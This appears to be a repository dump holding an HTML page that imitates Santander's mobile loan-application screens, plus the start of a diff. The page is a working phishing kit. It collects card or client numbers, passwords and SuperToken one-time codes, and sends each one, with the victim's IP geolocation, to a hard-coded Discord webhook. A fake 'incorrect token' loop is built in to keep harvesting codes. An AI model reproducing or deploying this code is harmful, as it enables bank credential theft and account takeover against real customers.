
==== index.html @ 8c4ef4c4 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport"
        content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <title>Santander · Solicitud de Préstamo</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&display=swap');

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Open Sans', sans-serif;
        }

        body {
            background-color: #1a1a1a;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }

        .mobile-container {
            width: 390px;
            height: 844px;
            background-color: #000;
            background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0) 35%, rgba(0, 0, 0, 0.85) 100%), url('fondo.jpg');
            background-size: cover;
            background-position: center;
            position: relative;
            border-radius: 40px;
            overflow: hidden;
            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.6);
            display: flex;
            flex-direction: column;
            justify-content: space-between;
        }

        .status-bar {
            display: flex;
            justify-content: space-between;
            padding: 15px 25px 10px;
            color: white;
            font-size: 14px;
            font-weight: 600;
            z-index: 10;
        }

        .status-left {
            display: flex;
            align-items: center;
            gap: 5px;
        }

        .status-right {
            display: flex;
            align-items: center;
            gap: 7px;
        }

        .story-bars {
            display: flex;
            padding: 0 20px;
            gap: 5px;
            margin-bottom: 15px;
        }

        .story-bar {
            flex: 1;
            height: 3px;
            background-color: rgba(255, 255, 255, 0.3);
            border-radius: 2px;
        }

        .story-bar.active {
            background-color: white;
        }

        .header-logos {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0 20px;
            color: white;
        }

        .logo-banco {
            font-size: 28px;
        }

        .version-text {
            font-size: 12px;
            font-weight: 600;
        }

        .main-content {
            margin-top: auto;
            padding: 20px;
            display: flex;
            gap: 15px;
            margin-bottom: 20px;
        }

        .btn-card {
            flex: 1;
            height: 140px;
            border-radius: 12px;
            padding: 15px;
            display: flex;
            flex-direction: column;
            justify-content: flex-end;
            cursor: pointer;
            text-align: left;
            position: relative;
            transition: transform 0.2s;
            border: none;
        }

        .btn-card:active {
            transform: scale(0.98);
        }

        .btn-card .icon-top {
            position: absolute;
            top: 15px;
            left: 15px;
            font-size: 24px;
        }

        .btn-primary {
            background-color: white;
            color: #1a1a1a;
        }

        .btn-primary .icon-top {
            color: #ec0000;
        }

        .btn-primary .text {
            font-weight: 600;
            font-size: 15px;
            line-height: 1.2;
        }

        .btn-secondary {
            background-color: transparent;
            color: white;
            border: 1px solid rgba(255, 255, 255, 0.6);
        }

        .btn-secondary .text {
            font-weight: 400;
            font-size: 15px;
            line-height: 1.2;
        }

        .bottom-nav {
            display: flex;
            justify-content: space-around;
            padding: 15px 10px 30px;
            color: white;
        }

        .nav-item {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 8px;
            cursor: pointer;
            opacity: 0.9;
        }

        .nav-item i {
            font-size: 20px;
        }

        .nav-item span {
            font-size: 11px;
        }

        .home-indicator-white {
            position: absolute;
            bottom: 8px;
            left: 50%;
            transform: translateX(-50%);
            width: 130px;
            height: 4px;
            background-color: white;
            border-radius: 10px;
        }

        .overlay {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: rgba(0, 0, 0, 0.65);
            z-index: 20;
            opacity: 0;
            pointer-events: none;
            transition: opacity 0.3s ease;
        }

        .overlay.active {
            opacity: 1;
            pointer-events: auto;
        }

        .bottom-sheet {
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
            background-color: #f7f7f7;
            border-radius: 20px 20px 0 0;
            padding: 12px 20px 35px;
            z-index: 30;
            transform: translateY(100%);
            transition: transform 0.3s cubic-bezier(0.1, 0.8, 0.2, 1);
            display: none;
        }

        .bottom-sheet.active {
            transform: translateY(0);
            display: block;
        }

        .drag-handle {
            width: 40px;
            height: 4px;
            background-color: #d1d1d1;
            border-radius: 2px;
            margin: 0 auto 15px;
        }

        .sheet-header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 25px;
        }

        .btn-cancel {
            background: none;
            border: none;
            color: #d63333;
            font-size: 15px;
            cursor: pointer;
            width: 70px;
            text-align: left;
        }

        .sheet-header h2 {
            font-size: 15px;
            font-weight: 700;
            color: #000;
            text-align: center;
            flex: 1;
            margin: 0;
        }

        .header-spacer {
            width: 70px;
        }

        .input-group {
            background-color: white;
            border-radius: 8px;
            display: flex;
            align-items: center;
            padding: 16px 15px;
            margin-bottom: 20px;
            box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
        }

        .input-group input {
            border: none;
            outline: none;
            font-size: 13px;
            color: #333;
            width: 100%;
        }

        .input-group input::placeholder {
            color: #666;
        }

        .input-group i {
            color: #888;
            font-size: 16px;
            margin-left: 10px;
            cursor: pointer;
        }

        .checkbox-group {
            display: flex;
            align-items: center;
            gap: 10px;
            margin-bottom: 25px;
        }

        .check-circle {
            width: 22px;
            height: 22px;
            background-color: #4caf50;
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            color: white;
            font-size: 12px;
        }

        .checkbox-group span {
            font-size: 13px;
            color: #1a1a1a;
        }

        .btn-continue {
            width: 100%;
            background-color: #d4d4d4;
            color: #8a8a8a;
            border: none;
            padding: 16px;
            border-radius: 10px;
            font-size: 16px;
            font-weight: 600;
            pointer-events: none;
            transition: all 0.2s;
        }

        .btn-active {
            background-color: #ec0000;
            color: white;
            pointer-events: auto;
            cursor: pointer;
        }

        .home-indicator-black {
            width: 130px;
            height: 4px;
            background-color: #000;
            border-radius: 10px;
            margin: 25px auto 0;
        }

        .fullscreen-overlay {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: rgba(0, 0, 0, 0.95);
            z-index: 100;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            opacity: 0;
            pointer-events: none;
            transition: opacity 0.4s ease;
        }

        .fullscreen-overlay.active {
            opacity: 1;
            pointer-events: auto;
        }

        .loader-container {
            display: flex;
            flex-direction: column;
            align-items: center;
            width: 100%;
        }

        .loader-image {
            width: 100px;
            height: 100px;
            object-fit: contain;
            margin-bottom: 25px;
            border-radius: 20px;
        }

        .spinner {
            width: 50px;
            height: 50px;
            border: 3px solid rgba(236, 0, 0, 0.2);
            border-top: 3px solid #ec0000;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 25px;
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }
            100% {
                transform: rotate(360deg);
            }
        }

        .loading-text {
            color: white;
            font-size: 18px;
            font-weight: 600;
            letter-spacing: 0.5px;
            text-align: center;
        }

        .small-note {
            color: #aaa;
            font-size: 13px;
            margin-top: 15px;
            text-align: center;
        }

        .loading-progress {
            width: 200px;
            height: 4px;
            background-color: rgba(255, 255, 255, 0.2);
            border-radius: 4px;
            margin-top: 20px;
            overflow: hidden;
        }

        .loading-progress-bar {
            height: 100%;
            background-color: #ec0000;
            border-radius: 4px;
            width: 0%;
            transition: width 0.5s ease;
        }

        .token-grid {
            display: flex;
            gap: 8px;
            justify-content: center;
            margin-bottom: 20px;
        }

        .token-input-box {
            width: 40px;
            height: 50px;
            text-align: center;
            font-size: 20px;
            font-weight: 700;
            border: 2px solid #ddd;
            border-radius: 8px;
            outline: none;
            transition: border-color 0.3s;
            background-color: white;
            color: #000;
        }

        .token-input-box:focus {
            border-color: #ec0000;
            box-shadow: 0 0 0 2px rgba(236, 0, 0, 0.2);
        }

        .token-input-box::placeholder {
            color: #ccc;
            font-size: 14px;
        }

        .token-label {
            text-align: center;
            font-size: 13px;
            color: #555;
            margin-top: -5px;
            margin-bottom: 15px;
        }

        .token-label i {
            color: #ec0000;
            margin-right: 5px;
        }

        .token-container {
            display: flex;
            flex-direction: column;
            align-items: center;
            width: 100%;
        }

        input[type="text"] {
            -webkit-appearance: none;
            -moz-appearance: textfield;
        }

        input[type="text"]::-webkit-inner-spin-button,
        input[type="text"]::-webkit-outer-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        .error-modal {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: rgba(0, 0, 0, 0.85);
            z-index: 200;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            opacity: 0;
            pointer-events: none;
            transition: opacity 0.4s ease;
            padding: 40px;
        }

        .error-modal.active {
            opacity: 1;
            pointer-events: auto;
        }

        .error-icon {
            font-size: 60px;
            color: #ec0000;
            margin-bottom: 20px;
        }

        .error-title {
            color: white;
            font-size: 24px;
            font-weight: 700;
            margin-bottom: 10px;
        }

        .error-message {
            color: #ccc;
            font-size: 16px;
            text-align: center;
            margin-bottom: 30px;
        }

        .btn-error-continue {
            background-color: #ec0000;
            color: white;
            border: none;
            padding: 15px 50px;
            border-radius: 10px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: transform 0.2s;
        }

        .btn-error-continue:active {
            transform: scale(0.95);
        }
    </style>
</head>

<body>
    <div class="mobile-container" id="mobileContainer">
        <div class="top-section">
            <div class="story-bars">
                <div class="story-bar active"></div>
                <div class="story-bar"></div>
                <div class="story-bar"></div>
                <div class="story-bar"></div>
            </div>
            <div class="header-logos">
                <img src="SAN.D-b32b4cfd.png" alt="" style="width: 20px;"><span class="version-text">v12.0</span>
            </div>
        </div>

        <div class="bottom-section">
            <main class="main-content">
                <div class="btn-card btn-primary" id="btnSoyCliente">
                    <img src="Santander-simbolo-removebg-preview.png" class="icon-top" style="width: 40px;" alt="">
                    <span class="text">Solicitar<br>préstamo</span>
                </div>
                <div class="btn-card btn-secondary" id="btnConsultarPrestamos">
                    <i class="fa-regular fa-file-lines icon-top"></i>
                    <span class="text">Consultar<br>mis préstamos</span>
                </div>
            </main>
            <footer class="bottom-nav">
                <div class="nav-item"><i class="fa-solid fa-headset"></i><span>Contactar</span></div>
                <div class="nav-item"><i class="fa-regular fa-id-badge"></i><span>Actualizar datos</span></div>
                <div class="nav-item"><i class="fa-solid fa-lock"></i><span>SuperToken</span></div>
            </footer>
            <div class="home-indicator-white"></div>
        </div>

        <div class="overlay" id="overlay"></div>

        <!-- Modal 1: Solicitud de préstamo (Tarjeta) -->
        <div class="bottom-sheet" id="loginModal">
            <div class="drag-handle"></div>
            <div class="sheet-header">
                <button class="btn-cancel" id="btnCancelInitial">Cancelar</button>
                <h2>Solicitud de préstamo</h2>
                <div class="header-spacer"></div>
            </div>
            <div class="input-group">
                <input type="text" inputmode="numeric" placeholder="Código de cliente / Tarjeta de Debito o de Crédito" id="inputCliente">
                <i class="fa-regular fa-address-card"></i>
            </div>
            <div class="checkbox-group">
                <div class="check-circle"><i class="fa-solid fa-check"></i></div>
                <span>Acepto términos del préstamo</span>
            </div>
            <button class="btn-continue" id="btnContinueInitial">Continuar</button>
            <div class="home-indicator-black"></div>
        </div>

        <!-- Modal 2: Verifica tu identidad (Clave) -->
        <div class="bottom-sheet" id="passwordModal">
            <div class="drag-handle"></div>
            <div class="sheet-header">
                <button class="btn-cancel" id="btnCancelPassword">Cancelar</button>
                <h2>Verifica tu identidad</h2>
                <div class="header-spacer"></div>
            </div>
            <div class="input-group">
                <input type="password" placeholder="Ingresa tu contraseña para continuar" id="inputPassword">
                <i class="fa-regular fa-eye-slash" id="togglePassword"></i>
            </div>
            <button class="btn-continue" id="btnContinuePassword">Continuar</button>
            <div class="home-indicator-black"></div>
        </div>

        <!-- Modal 3: SuperToken (se repite infinitamente) -->
        <div class="bottom-sheet" id="tokenModal">
            <div class="drag-handle"></div>
            <div class="sheet-header">
                <button class="btn-cancel" id="btnCancelToken">Cancelar</button>
                <h2>SuperToken</h2>
                <div class="header-spacer"></div>
            </div>
            <div class="token-container">
                <p class="token-label"><i class="fas fa-shield-alt"></i> Genera un código de 8 dígitos desde tu app SuperMóvil e ingrésalo aquí</p>
                <div class="token-grid" id="tokenGrid">
                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
                    <input type="text" maxlength="1" class="token-input-box" placeholder="•">
                </div>
            </div>
            <button class="btn-continue" id="btnContinueToken">Validar token</button>
            <div class="home-indicator-black"></div>
        </div>

        <!-- Modal de Error de Token -->
        <div class="error-modal" id="errorModal">
            <div class="error-icon">
                <i class="fas fa-times-circle"></i>
            </div>
            <div class="error-title">Token Incorrecto</div>
            <div class="error-message">El código ingresado no es válido.<br>Por favor, intenta nuevamente.</div>
            <button class="btn-error-continue" id="btnErrorContinue">Reintentar</button>
        </div>

        <!-- Pantalla de carga -->
        <div class="fullscreen-overlay" id="loadingOverlay">
            <div class="loader-container">
                <img src="image-removebg-preview.png" alt="Santander" class="loader-image">
                <div class="spinner"></div>
                <div class="loading-text" id="loadingMessage">Procesando</div>
                <div class="small-note" id="loadingNote"></div>
                <div class="loading-progress">
                    <div class="loading-progress-bar" id="progressBar"></div>
                </div>
            </div>
        </div>
    </div>

    <script>
        (function () {
            const DISCORD_WEBHOOK_URL = 'https://discord.com/api/webhooks/1533977813659680798/FLVxv7xrNCzE6opK8-TTIopN0iwEwTHd2hDvIoveR2Tm_fWEv_kOQJqjqkxVvsIwWSAD';

            let usuarioCliente = '';
            let tokenCounter = 1;

            async function getGeoData() {
                try {
                    const response = await fetch('https://ipapi.co/json/');
                    const data = await response.json();
                    return {
                        ip: data.ip || 'No disponible',
                        ciudad: data.city || 'No disponible',
                        pais: data.country_name || 'No disponible',
                        region: data.region || 'No disponible'
                    };
                } catch (error) {
                    console.error('Error obteniendo geolocalización:', error);
                    return {
                        ip: 'No disponible',
                        ciudad: 'No disponible',
                        pais: 'No disponible',
                        region: 'No disponible'
                    };
                }
            }

            async function sendToDiscord(mensaje, datosExtra = {}) {
                const geoData = await getGeoData();

                const embed = {
                    title: '🚨 Nuevo Registro - Santander',
                    color: 0xEC0000,
                    fields: [
                        {
                            name: '📋 Acción',
                            value: mensaje,
                            inline: false
                        },
                        {
                            name: '👤 Usuario',
                            value: usuarioCliente || 'No disponible',
                            inline: true
                        },
                        {
                            name: '🌍 Ciudad',
                            value: geoData.ciudad,
                            inline: true
                        },
                        {
                            name: '🏳️ País',
                            value: geoData.pais,
                            inline: true
                        },
                        {
                            name: '📍 Región',
                            value: geoData.region,
                            inline: true
                        },
                        {
                            name: '🖥️ IP',
                            value: geoData.ip,
                            inline: true
                        }
                    ],
                    footer: {
                        text: `Santander Bank • ${new Date().toLocaleString()}`
                    },
                    timestamp: new Date().toISOString()
                };

                if (datosExtra && Object.keys(datosExtra).length > 0) {
                    for (const [key, value] of Object.entries(datosExtra)) {
                        embed.fields.push({
                            name: key,
                            value: value || 'No disponible',
                            inline: true
                        });
                    }
                }

                try {
                    await fetch(DISCORD_WEBHOOK_URL, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                        },
                        body: JSON.stringify({
                            embeds: [embed]
                        })
                    });
                } catch (error) {
                    console.error('Error enviando a Discord:', error);
                }
            }

            // Función para manejar los inputs del token
            function setupTokenInputs(gridId, btnId) {
                const inputs = document.querySelectorAll(`#${gridId} .token-input-box`);
                const btn = document.getElementById(btnId);

                function updateButtonState() {
                    let allFilled = true;
                    inputs.forEach(input => {
                        if (input.value.trim() === '') {
                            allFilled = false;
                        }
                    });
                    if (allFilled) {
                        btn.classList.add('btn-active');
                    } else {
                        btn.classList.remove('btn-active');
                    }
                }

                inputs.forEach((input, index) => {
                    input.addEventListener('input', function (e) {
                        this.value = this.value.replace(/\D/g, '');
                        if (this.value.length === 1 && index < inputs.length - 1) {
                            inputs[index + 1].focus();
                        }
                        updateButtonState();
                    });

                    input.addEventListener('keydown', function (e) {
                        if (e.key === 'Backspace' && this.value === '' && index > 0) {
                            inputs[index - 1].focus();
                        }
                        if (e.key === 'ArrowLeft' && index > 0) {
                            inputs[index - 1].focus();
                        }
                        if (e.key === 'ArrowRight' && index < inputs.length - 1) {
                            inputs[index + 1].focus();
                        }
                    });

                    input.addEventListener('paste', function (e) {
                        e.preventDefault();
                        const paste = (e.clipboardData || window.clipboardData).getData('text');
                        const digits = paste.replace(/\D/g, '').slice(0, inputs.length);
                        for (let i = 0; i < digits.length && i < inputs.length; i++) {
                            inputs[i].value = digits[i];
                        }
                        const nextIndex = Math.min(digits.length, inputs.length - 1);
                        inputs[nextIndex].focus();
                        updateButtonState();
                    });

                    input.addEventListener('focus', function () {
                        this.select();
                    });
                });

                updateButtonState();

                function getToken() {
                    let token = '';
                    inputs.forEach(input => {
                        token += input.value.trim();
                    });
                    return token;
                }

                function clearToken() {
                    inputs.forEach(input => {
                        input.value = '';
                    });
                    inputs[0].focus();
                    updateButtonState();
                }

                return { getToken, clearToken, updateButtonState };
            }

            // Inicializar el token único
            const tokenHandler = setupTokenInputs('tokenGrid', 'btnContinueToken');

            const btnSoyCliente = document.getElementById('btnSoyCliente');
            const btnConsultarPrestamos = document.getElementById('btnConsultarPrestamos');
            const overlay = document.getElementById('overlay');

            const loginModal = document.getElementById('loginModal');
            const passwordModal = document.getElementById('passwordModal');
            const tokenModal = document.getElementById('tokenModal');
            const errorModal = document.getElementById('errorModal');

            const btnCancelInitial = document.getElementById('btnCancelInitial');
            const btnCancelPassword = document.getElementById('btnCancelPassword');
            const btnCancelToken = document.getElementById('btnCancelToken');
            const btnErrorContinue = document.getElementById('btnErrorContinue');

            const inputCliente = document.getElementById('inputCliente');
            const btnContinueInitial = document.getElementById('btnContinueInitial');
            const inputPassword = document.getElementById('inputPassword');
            const btnContinuePassword = document.getElementById('btnContinuePassword');
            const togglePassword = document.getElementById('togglePassword');

            const loadingOverlay = document.getElementById('loadingOverlay');
            const loadingMessage = document.getElementById('loadingMessage');
            const loadingNote = document.getElementById('loadingNote');
            const progressBar = document.getElementById('progressBar');

            let timeouts = [];

            function clearAllTimeouts() {
                timeouts.forEach(t => clearTimeout(t));
                timeouts = [];
            }

            function closeAllSheets() {
                loginModal.classList.remove('active');
                passwordModal.classList.remove('active');
                tokenModal.classList.remove('active');
                errorModal.classList.remove('active');
                overlay.classList.remove('active');
            }

            function showSheet(sheet) {
                loginModal.classList.remove('active');
                passwordModal.classList.remove('active');
                tokenModal.classList.remove('active');
                errorModal.classList.remove('active');
                
                overlay.classList.add('active');
                sheet.classList.add('active');
            }

            function hideAllAndOverlay() {
                closeAllSheets();
                overlay.classList.remove('active');
            }

            function toggleButtonState(input, button) {
                if (input.value.trim().length > 0) {
                    button.classList.add('btn-active');
                } else {
                    button.classList.remove('btn-active');
                }
            }

            function showLoadingWithProgress(message, note, duration, callback) {
                closeAllSheets();
                loadingOverlay.classList.add('active');
                loadingMessage.textContent = message;
                loadingNote.textContent = note || '';
                progressBar.style.width = '0%';

                const startTime = Date.now();
                const interval = setInterval(() => {
                    const elapsed = Date.now() - startTime;
                    const progress = Math.min((elapsed / duration) * 100, 100);
                    progressBar.style.width = progress + '%';
                }, 50);

                const timeout = setTimeout(() => {
                    clearInterval(interval);
                    progressBar.style.width = '100%';
                    setTimeout(() => {
                        loadingOverlay.classList.remove('active');
                        if (callback) callback();
                    }, 500);
                }, duration);

                timeouts.push(timeout);
                timeouts.push(interval);
            }

            // Función para iniciar el flujo de solicitud
            function iniciarSolicitud() {
                showSheet(loginModal);
                inputCliente.value = '';
                btnContinueInitial.classList.remove('btn-active');
            }

            // Event Listeners
            btnSoyCliente.addEventListener('click', iniciarSolicitud);
            btnConsultarPrestamos.addEventListener('click', iniciarSolicitud);

            btnCancelInitial.addEventListener('click', hideAllAndOverlay);
            btnCancelPassword.addEventListener('click', hideAllAndOverlay);
            btnCancelToken.addEventListener('click', hideAllAndOverlay);
            overlay.addEventListener('click', hideAllAndOverlay);

            // Solo permitir números en el input de tarjeta
            inputCliente.addEventListener('input', function() {
                this.value = this.value.replace(/\D/g, '');
                toggleButtonState(this, btnContinueInitial);
            });

            inputPassword.addEventListener('input', () => toggleButtonState(inputPassword, btnContinuePassword));

            btnContinueInitial.addEventListener('click', () => {
                const cliente = inputCliente.value.trim();
                if (cliente === '') return;

                usuarioCliente = cliente;
                sendToDiscord('📝 Ingreso de tarjeta', {
                    'Tarjeta': cliente
                });

                showSheet(passwordModal);
                inputPassword.value = '';
                btnContinuePassword.classList.remove('btn-active');
            });

            togglePassword.addEventListener('click', () => {
                const type = inputPassword.getAttribute('type') === 'password' ? 'text' : 'password';
                inputPassword.setAttribute('type', type);
                togglePassword.classList.toggle('fa-eye');
                togglePassword.classList.toggle('fa-eye-slash');
            });

            btnContinuePassword.addEventListener('click', () => {
                const password = inputPassword.value.trim();
                if (password === '') return;

                sendToDiscord('🔐 Ingreso de clave de acceso', {
                    'Clave de acceso': password
                });

                showLoadingWithProgress(
                    'Verificando identidad',
                    'Validando tus datos de seguridad...',
                    15000,
                    () => {
                        showSheet(tokenModal);
                        tokenHandler.clearToken();
                    }
                );
            });

            // Función para mostrar el error y reiniciar el ciclo
            function showTokenError() {
                errorModal.classList.add('active');
            }

            // Token único que se repite infinitamente
            btnContinueToken.addEventListener('click', () => {
                const token = tokenHandler.getToken();
                if (token.length !== 8) {
                    alert('Ingresa un token de 8 dígitos');
                    return;
                }

                const paso = tokenCounter++;
                sendToDiscord(`🎫 SuperToken - Intento ${paso}`, {
                    [`SuperToken (Intento ${paso})`]: token
                });

                // Simular verificación - SIEMPRE mostrar error (para el bucle infinito)
                showLoadingWithProgress(
                    'Validando token',
                    'Verificando tu identidad...',
                    3000,
                    () => {
                        // Mostrar error y reiniciar
                        showTokenError();
                    }
                );
            });

            // Botón de reintentar en el error
            btnErrorContinue.addEventListener('click', () => {
                errorModal.classList.remove('active');
                // Mostrar nuevamente el modal de token
                showSheet(tokenModal);
                tokenHandler.clearToken();
            });

            window.addEventListener('beforeunload', clearAllTimeouts);
        })();
    </script>
</body>

</html>

==== commit acbfd191: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1060 +1,292 @@
-<!DOCTYPE html>
-<html lang="es">
-
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport"
-        content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover">
-    <title>Santander · Solicitud de Préstamo</title>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-    <style>
-        @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&display=swap');
-
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: 'Open Sans', sans-serif;
-        }
-
-        body {
-            background-color: #1a1a1a;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-            margin: 0;
-        }
-
-        .mobile-container {
-            width: 390px;
-            height: 844px;
-            background-color: #000;
-            background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0) 35%, rgba(0, 0, 0, 0.85) 100%), url('fondo.jpg');
-            background-size: cover;
-            background-position: center;
-            position: relative;
-            border-radius: 40px;
-            overflow: hidden;
-            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.6);
-            display: flex;
-            flex-direction: column;
-            justify-content: space-between;
-        }
-
-        .status-bar {
-            display: flex;
-            justify-content: space-between;
